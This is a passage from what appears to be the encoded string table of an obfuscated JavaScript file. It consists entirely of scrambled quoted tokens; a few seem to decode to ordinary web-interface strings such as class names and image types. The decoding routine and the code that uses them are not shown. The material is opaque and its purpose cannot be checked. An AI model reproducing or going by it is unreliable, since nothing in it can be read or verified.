a','W70HWQ3cTuZcHSkuW5KNWP4','jWVdUCk3WPe','WPZdSmoEgq','s2v5','BwvoELa','AL3cG8kpWOhdN148z0q','z2LMDfrVA2vU','WQlcUeTmW6O','W79gzxtdRa','vgLUEuzHy2vezq','lcaYocWGntaPia','WPmXoCodcdWxWRVcMmkt','WQ9jW55OWRS','DgLTzw5VCMvNBa','WR/sI9cr0zptG9cw077rKmkc','vvPdvNa','W5iXWRXRW7lcU8o0W4ldMCov','BwfSzq','nJq7ihG2na','0jVtLngj0ixqJ8om0A3sVTko0BW','AConW4/dUXe','aY3dP8k6WOfRyG','BXRcR1FdP8ogW68qW5D6','WOtcUra','BNvKAxr5','WRhdLCoUWRO','W7BcJmk+WR7dLCkBcW','uuXct2i','cSo2vbZcUq','zCkpCSkxEq','b8kBr18V','AmkRW7uL','tevsCMq','WOy+W7ldKCoMW68','W4tcM1W','zgLZBwLZCW','h8oixHBdO8kiW5xdVG','WPbMD8owdZe+WRhcLCkx','FSoYFL4aWR3dHJJcH0i','ywr2zw51CW','B2XKiJ4','WP0JmG','W7qzWRtcLW','WRvPW5ldQ8or','qMj6u2W','a8optsNcVq','y2fUzgLKyxrL','yCo+D1CvWRK','vfrTwuC','C2v0igvHCNbPzq','WRyYaCoXhW','kmkJW7G9W6BcOmkYW6JcQI8','WRlcNSo1W4vE','sSoJgsm','W5WufSoLlGSuWOddLmkJ','CmojpXSZ','0RVqJCksWPJtRDcK07tqVDoB0RO','WP8UW6ZdUSoPW6tdQM5wW6y','W7eAWQFcRLa','Bgu9iMzVBNqTCW','ChvZAa','nSoUW6z4xa','Aw5Liq','wvndqLm','fmoqfWpcOCkxW5xdUG','odyXmdDAvM9VAge','zSkEDGBcVdFdHYBdSSoN','huZdHCoLhmojW6pdTJq','WPVdUmofsW','ywdcKmkYkq','oSkWWONdLSk4W6xdIa','zMfLyq','DxnLCL9Pza','CYKIihn0EwXLpq','gSofuXdcPq','WPT4W4LcWQ8','icaGy29SB3i6ia','hmovW45LEq','dtBdUmkt','C3vJy2vZCW','i25LD2XPBMS','WOBdQSkg','WPyoW5G','y8kQWOxdISkYWRFcLmoEWQfi','WPhcVKHyWOtdJI/dJmoqWQa','rahcRe/dJCohW7qbW5rN','xSk3wmkLWP4','WO3dGSo0W7lcHSknyxVdUte','WORcPCo8W5nL','vSoQW7JdTIm','lMzYAwvUzf9HDG','xvxcNCo2tCor','WORcQLPqW77dGSoNW4xcTSkL','yKT2D1m','WQZdUHSGWR4sWPrg','0lxrGncY0lxrGcdqVDc1inc+','C2rW','W4FdRSoDWP5e','W47cM0xdRq','s1/cHmo7qmoqWRhdPwLc','tSovdW/dUa','WPPLW7eN','W5NcVgrP','zgLNzxn0','WO0FltFdTda','rSoHgsW3WOKqWPpdLc8','r8kUu8kHCW','WPtdM8oVWQFcVxKM','W4tcVmkpW4KufKGEW5NcLq','AL3cG8kdWPNdN14','WQRcN8oCW7/dQtXGkmkdW5u','imogCGzTWOqPEI1l','WPryW58oWPO','WOpcOKHt','WPHJW4vEWOu','z8kpWOldQmkT','jNjLzgLYzwn0xW','W7iMWRxcPG','hCoayYTE','FCkSWORdIq','BmkWFmkdwG','W6/cHSkEWRNdHSkvaaO','i25VCMvN','zgLK','WOW0W5C8W5RcVCo8WQRcMwe','sLLrzMG','nCoCu8kDWQ9r','W4VdK8odW6NcNSkuca','id1cquqTrfy9ia','ESolW5BcLdDnvcSSyG','WOxdKCoUWRdcM3m5r8oyW7W','lwjSB2nRiJ4G','d8kcW5JcUhDh','W5BcQKfYWOC','WPpcPCoo','W5usWPBcVCo+','ievsmW','uMvJs1O','ywrTAw5tqW','WRdcN8oIW5bDWPO','A2XTBM9WCxjZDa','WRtcRqXVjgK5fCoM','W7NcIJejWR0','y8karhyZ','w2rHDgeTy291BG','rMXxBgK','C2vHCMnODW','WRpcPrf7iwWH','WQHWW4ZdVSo5','jmkfW5/dUHpdLLxcOv0v','WP/cU1DWW5O','sgXsr2y','yMX1CNjLza','qxnLCNO','W4z7W6JdSsy1WPNcICohpG','yvFcLmkRWOhcL1aXAeq','W4BcL8kszCo3','tmkNu8kLCbdcTXz+W7a','s8kSBSkNyba','lMHLywrLCIaUza','gGtdLSkdWRK','FCkSWOldG8kLW4pdMCosWQC','pW3dH8o6W5ZcJWPJshe','WO/cV3T/W4O','W4BcKuxdR8oSDa','Cmolds41W5SBwZnD','B21Lx3n0yxrLjW','WPVdKCooWQ7cMq','WOrhW7qEWQ0','v2PfweG','WQX2W5G','rCkuW780W5O','rbdcQetdPSoC','smoYccqSWOjVWPpdNJq','0k/tU9o305HyW5BqIDkn0ilrLW','igzVBNqTD2vPzW','W70NWQZcTL3cKq','WQpcQrP/','uhzkveu','WPv0W6GcWRRcUSoW','W47cHKRdV8orCCk5W6iy','W5X3W64IWQVcSCo5W6VcMSoz','iCoQxtDC','W4LdkJRcOZiliZi','mxb4oWOGicaGza','BSorW5pdUq','y1zxseq','omocW4xdVxGdeMj+lW','W5CDWO/cKq','F8kVW4uiW5hcGmkZW7JcRIG','sCkhW5W','BxbrswG','BwLUqMfSyw5Jzq','WPmTWRFcQq','ztG3nW','y29VA2LL','WRSRW4Hmga','mJqIigHLAwDODa','r0z4yuW','s1NcGSo6q8oBWRZdR2ry','WPFdPCoEgrSBuSklaSoD','WPfWW7iOWQVcS8ocW5lcI8oF','CgxcG8kWlG','zNVcTW','q2HYB21L','tgfZDfvZzxi','zxfus00','iY3dPCk8WQq','tgTKzNm','W5RcM1VdVCoO','u1f0BvK','daNdLSkYWQFdHmkEpNldJW','WOZcQ8kCwJCvsCklc8kA','W44FWQ4','WOVdNSoPW74','DMLZAwjPBgL0Eq','WPFdH8kwC8ohFZWnW4bn','psiYnci+pc9KAq','mNWZFdb8nhWX','te9pua','C8kCWOVcMt8beImYEW','v8oIx8kJAWhcPHqTWQO','W5Hizxa','WPyGW7FcPMvLW4BdG8opEG','r8kJvmkMCqddQ0aQ','0PpdKDkJ0PRqHDox07trVToV0Rq','WONcPf0','uhnyruy','rCkSymkvsG','WRTJW5ldPmoU','WO3dTmoseseNsmkEf8or','WOdcRLPXW7NdJ8o7W57cMSkZ','ievsmG','W67cMSkOWR/dQ8kvcG','i3zLCMLMEv9PyW','WOarWRRcLCoUWRhcUSkCWPTG','E8k1W6KAW54','WPPYW7hdKmoP','x1hcG8oTqSoqWQa','DMvYAwz5','tvHTugi','CvL4AvO','DKfwA28','idOO','oSoFW4tdSHhcJfpdRuGo','dH/cOfxdR8oBW7KhW5X+','w8olB1WZ','ESkFxSkxWRW','ECk0W6m','aWldRCkeWRtdKSkdi1hdIa','ywrK','fYFdUmkqWPzTswBdOfS','WQv8BeHW','i3n0B3bYzwXVyq','lI9HC3nLDhmVAq','ru9eCuW','i0DLBMrLCLvW','CMvTB3zLq2XHCW','bIpdUmkt','WRtcNmkJWQNdKCkodWOk','WOXrW7ZdS8ki','AmkDxSkzWRGBvcbVCa','WO82WQG','u3rYyw5NzxjOyq','q8kdqSkYWRi','WO8QWRZcN1m','WOGgW6TNiW','W4FcP8krAmohCsy','WQPJW5nPWPyqoh/cR8kq','rwTYDgC','CM93r2fW','hWJdHSkcWQpdJ8oqyLJdKW','W6ucWQVcMCo5W6m','lNnWlw92zxjSyq','y2TLEq','ChG7AgvPz2H0oG','WPW3W4WUW4ddOCoYWOFcGq','y8olWOVcKG','WRJdP8kIW5tcKHlcGmklW6m','psj0CNvLiJ48lW','W7JcImkJWRNdQ8kFaqmbdG','WPOymvVdNenOAItdRa','cdVcUmkpWO94F3O','W77cRmkvWQldPG','CJ1Hzgrszxf1zq','yxhcSCkvomoPWPO','iJ48zgL2ignSyq','tfL4Cw8','WQr1WPbSWPamm1tcQmkj','yxbWzw5K','Chv0lcaJC2vUza','WPukl8oEda','Aw1Hz2uVANbLzW','W59pW4rijs/cMSkNWRWP','vCo8ddGZ','WRS0W6aUW6S','W5ZcNu/dRCo3','W4yFWQVcS8oQWQhcOq','W4hdGCk5WOe','WPZdV8kmW5xcPW','WO/cHgbbW6q','DgvZDa','WP8WpSoyfa','DgLVBNm','WOFcUNXAW5W','WPnvAJG0WPtcS8omW7xdKa','oSkzWPBcQX3cM1hdRu8u','WOtcLSkqzCoFE2ykW6XE','C3rHDhvZ','aCk/WO8oWQTeq2BdLa','WQXHW4RdUmoKW68','W57dG8kZ','W5tcRgnUWR/dHZHlWO3dPa','WQyeW4DkmIJcKa','rNjHBMnL','WOD9W6LFWQS','WQ82WQJcOHJcGmkHWPb5W5W','w8oHW4ddKZG','kCkMWQa8WOm','sxDVrLq','EhryD1O','Bg9N','yM5WuvG','v8kQWOJdTSkA','WPFdGmoPWRVcPW','icaGigjHy2TNCG','ywDLCY90CMfUCW','W7lcUYC6WPi','r21SBLK','C3rVCa','pSoG05hrQDkO0PdtUTk+','B8kkjeFcOdRcK24','zSkNWPZdISk2W7tdMq','WPBdOSoWgJysvCkndSor','qmkWw8k1uqNdQ1mQ','WPWRW5G0WPpcVmoLWPhcGha','WP0VW4O','cs3dSG','CCoaWPtcMHTluZaDya','icaGpgrPDIbPza','WP4cW5HW','WQZcKSoJW4fxWOq','z2v0uhjVCgvYDa','l2jVB3n0','qvHVwgK','zMLUza','WPO1W6JdQhD/W5ZdISogmW','u1rbuLq','0R3sKSk50Q/tGDoq0BFqN9oBFW','W4tcTxv8WQq','ywdcVmkWkq','WQiAW5atW50','W5q3WQ/cSf3cKCkEWPrMW4O','W5/dH8oJo2i','bCkyWPKmWOi','W5ZcOd4bWOS','WP9HW4HxWPu','WRywW4JdQ8ob','tSovca/dV8ovW5ZcU8kJAG','DhjHBNnSyxrL','WONcMxT9W78','yNrU','W4lcKuldR8oWAa','W4PtF3NdSgSgAMldSW','W5PvEhxdUa','v8oMgW82WPGHWPddNW','DSk2WOi','W4pdTCoAa3GxumkEemoh','W59nANfxW5ldQSkZWRZcKW','AvfXCK0','esFdRCkl','FL3cLSk4WO7dKLO3BG','W6fJveddKW','WO1BW5BdLG','dfxdOqpcRSkiWQyxW4b6','yxiOls1WCMLTyq','WR1+W4HQ','F8oyW5ldUbRcMK/dHXXg','u1DdC1C','W6pdTSkTWORcNq','Dg9UCW','nCocW4nswW','AxfXEMK','ymkvWQupaW/cHmkFEmkW','wgnyt2S','0j/qVTc70yZqT9c+0llqSngc0lu','WPOIW6pdISo8W7S','uxHKCfy','WPb9W7mOWQu','hCoafX3cOCkjW4u','u2HHzg93psCWia','CKTvvxy','kCoGW7eWW6BdRSoL','W7VcQJ4lWO01WQ9WW4qm','WPhdKCo0WOlcOhiTEmoTW7W','WRiWWOdcTLu','WOb0W7eIWRVcSSk9W7pcLSoA','WP7dG8o9W5JcN8kbmLG','y3nZ','z2v0vgLTzq','wCkbW7pcQ3rdnK4','AdOGnZqLoYi+pa','WOVdVSoDnJCyu8kn','qNv0Dg9UideGyW','y2i5oWOGicaGyG','WO9wW4hcHCoFySoEASoOWQW','WRZcRJ4c','u29JA2v0q29UBG','W40rWRRcLmoKWQ3cOG','WOm0W54','mwlcOmkUjCoQWO4GWQpcSa','WPv0W7iVWQVcRq','DgvY','B3jTigLKpsjSBW','r2zsBuO','W47cV09GW6xdG8oXW4pcQSkO','dbJdNSkd','W6mvWQ3cO3O','oCoxW5pdRWa','q29UDgvUDc1uEq','WQVcMmoLW4Hx','C3rLBMvY','WPTFW5ZdM8kwC8os','CgvYy2vUDgzK','nmkhtMa','Bg9NAw5WyxnZrq','uCo8eM0QWOHOW53dKZy','f8oOxdVcGq','W4/dLCk4','inc30ldqS9ga0ypqTTc10l0','q0DQtuu','WQldTmkGW4JcHa','nmklyMeRW4Kuhxi','dCoBuX4','W4tdTCouWODr','WPZdLSoEW7tcNa','0lJrJIbZCgvHA2vY','WOawWRJcLCoIWQZcRSkCWPHG','ECkJWOVdG8kKWRJdM8ogWRXF','s0vdALy','WQNdSSkOW5pdKGhcKmkDW7jc','W7BcQhX3WR4','j8odm0JcTt7dHY/dVCoa','W789WQlcTuZcISkIWP8','DxnLCLnLDa','W51VWPT6W5VcQSo4WO/cHge','WPP/r2ri','mmkNWOCbWQ9p','asFdU8kgWQj9FN7dRKy','WO0fW55NnSkK','z2v0qxvKAw9uCG','W7S3WQdcPKZcKa','y8kkWOFdGSkd','ECkNWPJdJSk4W7m','W7RdRCoxWRHI','W4qzWQ8','ide2ChGPoWOGia','W4hdGCkPWP/dICkPaZtdUSoh','mJyYnJi5meXqv2nktW','EvFcHW','WPfhW57dLa','oSkqoeNcOJFcJG','W47cGmkl','CvzvrKK','WPaFWPC3FSkLWOVcTd02','WPxdPSopW43cQW','WPVdLCo0WRFcOq','WPeOW63dK8oHW60','iZC5nJjJyq','CNnXCxm','WO4cW4e','iZaWmdaWmdu0','WO0ijSoyma','wujTq1O','ESkCumkyWRGCvcO','WPeIW6VdLa','WPZdVSoxeb4DumklbSog','iCkyqhOMW44','W4ZcHK7dRCoIECk+W7atzG','t0JdOW','ipcFKPO','yKJcLSkPWOtdJKO','Bc1JB250zw50','z8k2WPxdISkY','W7ZcGSo5W4vwWOxcSW','WPXlW4FcLCkCESoFzmo1WRG','qmkRsCkHDWRdPfeSWRe','ChjLBwL1BvjLCa','xbRcSvBdVG','BxKTy29UzMLYBq','WR4tmSo8fG','fJddTSkWWOjIB2NdTq','WQ47WORcOq','BIbJBgfZCZ0Iza','WQdcPK1GW77dNCo8W57cH8kI','C2vSzwn0q291BG','qYFcRM7dLW','s3PeAu8','B2rSvNu','B25dB2XVCG','WPZdS8oqrG','AwvKx2DVBgqUCa','0RdcH9kM0QxsSToB0Bql0QFrRW','pmopW69jteBcN8kz','ueXJDgm','twf0y2GGqK9puW','BCkPW6iVW6BcP8kOW6hcOIG','W4NdLmkOWQZcGCoUvw/cImkt','xfxcN8o9FSoqWQpdMMzE','yxv0AevTywLS','C3b6CK4','WPjcFNZdUcHxkwpdOG','W6dcNx9lWPC','rxjYB3jFyG','ifzqtJO','ASkswCkxWRWdFZP1qa','W7tdSCkKW5BdGW','WQddOCkGW4W','zxjby3rPDMu','zMfZigzHlxzLBG','yM95D0m','pZddN8k5WOW','c8omDWLTWOKI','WQ5UW5FdSSoG','zMeGzMeTz2XVyG','DNbU','WPZcSmoCW6HgWOxcQZ3dISoQ','CYbMys1MBgLWlq','Bt0NDhjHBNnSyq','o8oCeuxcKW','WP7cL0/cUq','Dwjps3u','WP4RW6hdJYqRWOxcHSkdDW','WOS+W587W4BcO8oLW4xdNdG','W7lcHSkmF8oW','W57cISkhWOpdTW','Aw5Uzxjive1m','y2fUy2vSx2i','vgzezKS','DNhcQG','D8k3WP/dKSk4W7RdV8ogWRjo','WQeRW6aSW4S','WQRcIvzZW50','WOefW4nenIlcKCkIWRXV','WP8+WQ/dJmoHW7ZdP2u','pmoymua','W6iNWQtcPKhcSmkOWP1VW4W','zt0IDgv4DciGCW','W4NdLmkOWRVcNmoHqMhcGW','C3rVChnVyW','yMXVy2TLza','uMvWB3j0','wmklW6BcVa','dqVdU8kfWRi','W7dcVh5+WRxdMdHpWO3dUq','kCoMAsC','umk7sSkN','WPv0W6GiWQhcSCoPW5hcGCoc','WQjGW7hcNfZcMCk5WOrh','EeVcKSk4WQhdLvq+Bfq','WRZcOfzdW6S','z8k3WP/dOSkYW6hdLCojWRy','xv3dNmoSxSozWRFdPgrd','CmkRWP/dH8k1W7VdMCoo','eSozW4vm','CgfYDg5LCKrHDa','icaGica8CcbZDa','W4NcJ8krACo8','WQBdUSkRW5lcMapcNSksW6bf','cCoiDrfIWO81wZHv','WOz0W64','W4elW4DeoclcH8k1WRj5','W53dP8ocWRP8','W4ddLmkU','nSoEoG','Chv0','lcaJBg9NAw4Sia','dCobyGS','BMrVDYGNAhr0Ca','lM1HDgnOyG','WP8oW4rXkSoKW6/dVsiW','W6BcSNhdM8ok','WPumWP3cGfm','ww91C3rPBgXUzq','Bwf4','vwrQzgy','daNdLG','F8o+AhytWRJdIJJcHa','yNv0Dg9UcIaGia','qKNdNmo6q8oBWQBdR2Ly','EgLUzY5JB20','zg93','yCkwW7Xqgf3cL8kvCmoR','BCkjzCkgWRu','W7NcRN8BWOO1WRq','W4bpEhVdUg1fjgJdUW','W4pcK8oeF8oFFZSBWR4o','FCkLW6i1W7tcQG','WOe1W6e','yCksrCkqWQ4otYPcwW','ywDLCY9IB29ZDa','FJu3jcKH','zw1LBNq','W4tcQ3nvWRldGb5eWPG','whbjA2S','swrtz0S','Bw90Aw9UidSPia','tgnmueG','W4S7WRddHmk4W7tcVNWbW78','j8k/WOif','s1/cKSoSqCoqWRZdVKja','0y/rGTc60lGG0lZqSngb0l7qUG','W7ZcLmkGW7tdQtzOk8oAW6S','W5dcVNvO','i2nMAwW','WQbCW4BdI8kjF8oAB8o1W6C','Bg9JywXwAwrLBW','CJOGmxb4ihnVBa','l2fZC2v0CY9PBq','BgLJA2vK','zMfZigzHlw1HCG','AConW5NdPW','WP3dK8ovgtq','WQhdSL4Kldm','WOC0W6FdISoeW6FdRgDqW6C','WO4GhmoXcq','Dgv4Da','EwT0wuq','W5ZcOmkdf2fmdq','WOCFW6bomtlcKCkZ','zg0IpVcFLie8l2rPDG','0y/qT9gl0yFqVTc6','W4pdUmktfJqvt8kmxSkw','WOexW55/hW','y2vXqNq','DgvJDg9Yt3b0Aq','W6VcKCoHW63cHSosxXSyrW','WP90W6GJWQhcUW','BxKTy2fUy2vSlq','WPGabsmEWPtcS8omW7xcLG','ESolW5BcGZfxxIC','CgWTma','W4JcGeu','zvzdwNC','D0TTC0O','umkTvmkbDWJdPuy','0ypqUDgc0lxrGDgmingh0ylqVG','c8kqWOaPWO8','vxhcQ8k4kCo+WRewWQBcPW','pc9ZCgfUpG','BmkLW6qjW6hcTSk1W4FcOIi','hmohtG','WPmGW6FdI8kNW6/dOMzbW7a','WOHED3CCWPtdOmkyWQZcNa','FmkAyCkvWPq','dGxdK8kfWPldJSkul3/dKG','W5ToF0ZdUhzq','uwDhB1a','zMLUzwqU','W4T5W6RdPtu7W5xdNSkd','dSkbDM81','zMeGzMeTCgXHEq','zNjVBunOyxjdBW','W44CWPFcPCom','WQSYW5G3W5ZcOCo1','WOZdUXH0WQhdJSkGW5FcJ8oY','WRldL8kGW5tcUW','WOpdHSoSWQC','CYbSAw5LyxiG','EvPpuvy','CCoxWPBcLJrg','W4CIWP7cSCkRWQe8wI3dTq','uCo7gsm','CWddHSoUW4tcMW','CMXRueK','C2HVD0nHBMnLBa','04ZrP9oO07xqUDc2067sK8kd0AG','ENhcPmkUomo/','tSkDW53cO1u','D2fSBgv0l2rLCa','aqldKCkwWQxdImkFja','WPW8WQ7cGgHUW4JdG8oniW','FxRcQCkZlCoO','WOFcOeD8','W4BcNuxdRCk1FSk0W6OEBG','W47cML13W6pdQCoXW53cJmkZ','m8klu3GIW44BbNiD','u3rYyw5Nzxi','W6O7W5K4WPTvmq7cUa','tunXz3e','W6/dLCk4WORcIG','WPNdTCocWObrcXzDW4FdGG','0QhrOTo9W7q','nJm5mJqMCMvKAq','WPxcTsTV','WRfWW7eNWQhcSmk9W4tcI8oz','zgvYq29SB3i9jW','m8opW6bhsHxdKmouj8o7','q8o6WQZcVIS','vtNcUuJdVa','a8oBxIFcUG','WPK4WRNcRMn5W4RdK8onmW','W43cIHm7WOW','j8klvuSRW5KufM8q','mtu5ienbtuWGka','WPeDW7jDoq','BwvMzMvJDa','y8oRW4xdPbC','BwvZC2fNzq','CwdcRmkZiG','W7BcJmoVW63dLCkjgGimba','BSkwwCkqWRWDFcHKfa','WPtdT8oiWPLDa0m/WPddMq','WOPBW5ldNmksyq','wSk7W73cVfK','WQxdRmoGW4pcKGJcJCkEW6Hf','WOiYW7hdKa','DxbKyxrLr2vUza','BwfYz2LU','CMeGyMfJAYbJyq','CCkWWRpcK8kiW6pdK8obWRzt','CgfYDg5LCKHLyq','ESoCtvWM','W4VdICk5WOW','WRlcImk8W4DDWOtcOItdNCoP','WPO0W4NdTmoH','Dg9gAxHLza','EtVcJgldNCoJW58XW6PC','uCoKWR7cKb4','zmkCqSkhWRWasdS8fG','WPZdImo3W73cMSkslgNdPsS','W5/cPSkpASog','zgLZCgXHEq','WOdcOePZW70','WP0Npmoe','W7ddLmoKWRLS','WRtcRq9N','jmkYWOGDWR5nrq','y2HHDc5JB20','A1vTC0i','Ew91x2jHBM5Lza','dCoqDWa','W5JdGSoPWRdcRhLLEmox','AenQtKW','W4ldNSk9WOS','Evn4CMq','W4CvWQ3cVSo/WQ/cPCo/WPf8','lMzHlMzHlxvZzq','zw50iIbZDhLSzq','WOK8WRFcQNbUWOJdHColnG','yxnZpsj0CMfUCW','WOJcQLzt','DLjjyvG','yMhcSCoWBmkVWOqAWQtcTW','WRhdSmk+','W6jJW43dOSoUW7vVes3dQW','W4eeW7FcLCoQWQ/cPCotWPe8','C8ooW6Lqta','W57cUN90','W7/cVmkGWOJdPG','m8kzqgiuW5qwbg8N','rSojmqmK','WPSIW4K/','zMeGzMeTDxnLCG','FSoVEequWQi','yxqUy2fTBg9VlG','FNVcOG','W6yHWQtcPLBcGSkGWPq','b8klt2OIW446g2ak','eSkrWRi5','omkzW5NdUrFcML/cRLDB','BhvMEhC','WOddSmkSW4tcMbq','ufrJtxfuAgfRsq','AwWMC3rHDgu9CW','WP8damoIcW','W5TeAwZdNMfkpMNdVa','WPpcOL5tW5hdTJBdJCokW6y','sKzorLy','W5VcUhj/WRW','rwlcTCoFW4aOkIRdRKy','WPpdImo6W7RcH8kjlKu','i8o4CvevW7ZdJItcHxa','icaGicaGidXWia','WPfWW6W/WQFcSmoZ','eSovW7HCv0e','W6RcVdCCWRSLWRvN','C3rVCfbYB3bHzW','xfpcP8kbWPW','DLPHzMm','umkQx8kS','y2HHDeXPBMS','texcGSoTq8oyWPhdPMzF','l21HDgnOx2jVBW','zSk+wSknWQa','Dw5vtKO','W582omodgZe0WPhcLCkk','WPeoW4LW','WOXxBNDyW5VdOCkb','grtdNSksW6ZcG8ktjvldIq','BfHbtNi','WQydW5WVW7e','mSolCcbe','xCo2mtWz','W5mLjmoehZeIW73cNCkk','W6C3WRNcOa','y09WCgK','nSo8W5dcICk+WQK','FCoCW4ldKHJcK1VcQfis','WO82WRq','sePqDMK','yMzMzJSGiJ48lW','Dg5Qy1e','WRtcOWX4ox8TaSo3Da','W4NcISkiC8objgHlWRuu','zffRzMm','W4xdOmodWO9Bca','WOfPW6SSWOu','sxrYBuS','iZq0ndy1yW','qSk3vmkHBa3dPvPVW68','WOa/WRFcMSoIWQZcRa','W688WPhcPSoG','ls1IB3jKzxjIBW','0luG0l3qSnc50ltqTDc9','W7JcUmo0W4hdKbZcUmowW5XU','C0vdC0C','WPjeWQxdJSo3W7pcTCknW45U','WOVdQmodea','ywBcPG','WQRcRLjqW44','W4zPswldLW','umk3smkSiHddV0yHW6S','yNrUmG','iIbZDhLSzt0IBq','W7RcH8kKWQddLCkibWibdG','mtaWjtSGyM9Yza','W5WhigbBW5RdP8kjWQFdJG','wMHvENe','y29UzMLYBsbZDW','ANlcS8ktha','W4b5WQRcQNDIW5hdJ8omoq','svLbt3e','W57cQamQWPe','acZdTSkqWOrT','A2fkqLC','vmoEW6/dUZC','c8oWeYmLWOuNWPlcNce','xCkGW7/cGhK','t3jnEKK','CMvZDwX0','Cgf5BMvY','rSkJeSoYnftcPGrJW6S','WP0fW4L6k8oZ','WO5Ey2XFW5a','CMvTB3zL','E8kJW5JcLLq','BM9HDxrO','y0neru0','W7pdQJ1lWRpdUX1jWR7dSW','WOiAW54FW4i','zw5HyMXLza','W5tdLSoHWRFcONe6EmomW6a','DMLKzw9xAwr0Aa','W6LGW5rHWPPppvJcS8kd','ww91y2fUBM90CW','W5tcQMm','rfLozvi','WQW2W5nGWO0pnfhdOCoe','CNjLza','y3rPB24','WO9pyhfBW5ddL8knWQhcKq','y2fUy2vSqNv0Da','C2LNBMfSAw5NuW','WPfAW5FdNq','0lxqHnoc0ORsOTkde9gT0lZrSq','C2vSzKrHDge','W5PsDgRdS29jlW','lwXNlwLUBgLUzq','WOjJW7K9WQVcSCoPW7dcNmoq','W4Hezu3dRMTwb2NdTG','oCopW5/dTbVcMa','swLizfK','Dg91y2G','WOlcMvT6W6y','W5eLW7hdJa','i25LEhq','kCocr8kmW6jLhw8Hfa','zw5JB2rL','Ady0','Fdj8mtz8mtf8mq','ALDWAxK','hqBdK8kyWRu','mtiWsgr6Dhvn','cSoYdZ4MWPGMW5ddMc8','W43dOG5AW5ddOCoyWOVdIq','W4xcQvTvW5xcGtZdImotW6S','W5ivWRtcMCo9WQFcISoqWP9H','lM9UBgLUzunVDq','WQLxW5pdLmoz','BCkFWPRcMtfouZy3ya','dCokBq1o','WPf+W7iTWQFcRCoWW7BcJmoc','W4lcJmkaECo/CsKmW6Pc','W5NcGfldPmo9','B246igfIC29SDq','WPOZW6/dLa','EK1JDhC','z2LMDfrVA2vUuW','qSkxW67cRq','ESkeW7hcMN0','WQxcQrz+p2n4sCoLBG','DNLry2O','zxjYB3i','WP7dGmo8W6JdNmkhj07dVt4','gSogtX3cUG','W4FcNmojAmoAAIqn','CMvKignSyxnZpq','CuHSCLG','WPWbW5tdR8oo','depcHCo2xmkzW7lcQwLj','DxbKyxrLq291BG','xSkpW6erW6y','i8o4CvevW7ZdJtNcHgG','jmkpvwS','WQpcPqXYc2W7bmohFG','W4brDhy','DwDTsu0','iZi2mJGZmW','Dgv4DenVBNrLBG','bYtdS8kzW5SOkdtcVqC','y29Uz3jHDhnnzq','Aw5ZDwzMAwnPzq','WPhcPhzzW4NdHc3dQSoFW70','W5/dUWWYW7NdImo9W5BcGCkZ','WPOOpSohcIa1','yNvlzuO','xSoEv3q+WOpdQGFcTvq','D2vWAgC','icaGicaGicaGia','CYi+pc9WpG','s0rMDwK','i2zMntCYmG','WO7cOeb0W7JdN8o5W7pcNmkZ','v1fRuu4','ExDyqvu','vvnpwe4','WQ9TW7BdSSoa','iCokuHdcJq','edhdSmknWQXNBw3dPeW','W7NcVt0dWRO4WQDSW6em','C3bHBG','nSkQWOGdWQK','DNxcSCk9','C2HVD0XVywrPBG','yxjNAw4TCMLNAa','W4GcWRZcKa','WOqjW7hdKCoy','z2v0ug9WDxa','ufbKsLa','FmoyW4xcTXlcLXVcU1Ki','WO82WP7cPhbQW7ddTmoV','AeLwAuu','i8k9WOOE','eCoovJlcNW','Ew9dtue','y29UDgvUDa','aINdK8kuWPjdwK7dSwW','tSolWQhcUa','E8o6Duue','oCoxW5NdOX3cLvpcGfmc','Bw9KywW','Dg9eyxrHvvjm','W7a9WQ/cSLhcKCkGWRn/W5S','W4XuyMZdSMnNjM3dOq','WOZdTmohpcWruq','zgvK','i0HLyxj0C0nVDq','aGpdPSksWQNdLq','zxnZywDLkhrOAq','WR3cNCo+W4DzWO/cOatdIW','WOGmW4Tpja','W6ldK8kJWPaqW5tdUgldI8oT','BCkLW709W77cTSkG','CMvWBgfJzq','EMDTu2S','C3vIBwL0','BMv4Da','jmopW74','yxnJCG','BNnMB3jTic4Woa','ENj1twW','Aw5WDxqIihr5Ca','0OJsV9kz05BqJngz0ijD057sHW','WQHRW5H8W5awoK3dQ8ok','WP1CANarW5pdV8kdWRFcLq','CCoBWONcKG','WRJcOGTOkg45d8oNCG','WRKGWPpcOq','whbKA2u','bI7dTmkmWPney3NdTq','WPJdGSoTW5lcH8kfla','CYbLyxnLjZ48lW','WRRcNmo4W5a','Aw1PDa','WPZdKSoQW6/cNmknaKFdSsW','WPWGWQdcMmoPW6tdVZ0xW5m','W5q1WQ/cPM9YWOVdLSonma','FSoCW7xdUX3cLv0','DhrVBIikicaGia','W6BdS8kqWPFcLW','WO83WR/cTZy','zgL2pGOGicaGia','W6hcG33dVmoq','WO/cOePR','lMzYAwvUzf9JBW','AxbHza','WQhdU8kUW4ZcIalcNmki','WP94W7ijWQ/cS8o8W5RcMSot','zvfbwgO','aGBcTKldOSkAWRCfW5P+','x2LUzM8','WPS+W4eU','j8onf03cJq','WOT1W7rR','imobW6HfxuhcHq','C8kNWPJdS8kKW7ldJSoNWRzz','Bu5gAMi','lGVcLSoYW5/dNfC','W4lcJmkdDmoFDY8aW7C','WOJdM8oym8oAia','ifzjoG','mSoeDJJcHW','FmkauSkgWOygwq','AxntDwjZy3jPyG','rvi6ica','y3vYC29Y','zMfYigzHlxnUBW','WOmjW4jKmsFcH8kY','WPxdOSoyWPHacLDqWPFdGa','CMvTB3zLsxrLBq','CJOGi2y1zJnMzG','rxfOCwG','WQXYW47dTmoLW6vFvI3dQG','WRnxW5azWQq','fs7dTmkg','W5NdKmkWWOpcI8o0dM7cLCkx','0luG0lFqSnc80l7rGnc+0lFqUa','W7dcVh5+WRxdMcHcWOddSG','F8kYW7KX','se9Xu0u','WR9JW5ddTCoKW6W','we9rs0C','W5XKm8owdIr8WR7cM8ke','F8kYW6u5','sSoLgt8LWOa6WOJcNdO','WPRdM8oJWRxcVx8NEq','WPusWOD2lSo4W4RdSsjP','zwfJAa','W5ddS8oeWO9GafCnWOJdLG','W7VcSh5VWQJcIHPvWOhdOq','y2HVAxnL','WRa1WQtcULZcHSk/WRDJW4m','EfrVD2K','WPCiW4T5hmoIW4BdPI8J','WQbLW5vkWP4','W7uEWPhcJKi','n8ofoLxcOcddMYldRSo8','0iFtLTcQ05NqGngg0Qy','yxv0AfzR','yCkrBSoIscxdMgabWOa','W7RcJCkP','zfvTrvi','W6XoFxFdRZmdAwRdTa','pmoaAYhcIa','WPhdImoTW7tcMmkfl1G','wvpcO8okBW','B0ZcNSkNWOJdIa','s8kstSkxWQa','W6hcKSkGwSoe','aSkxAgO','sSkBW6tcVa','WReSW547kmo1W4ldTsmc','W6VdHmkNWPmkW5m','ySkJW7eW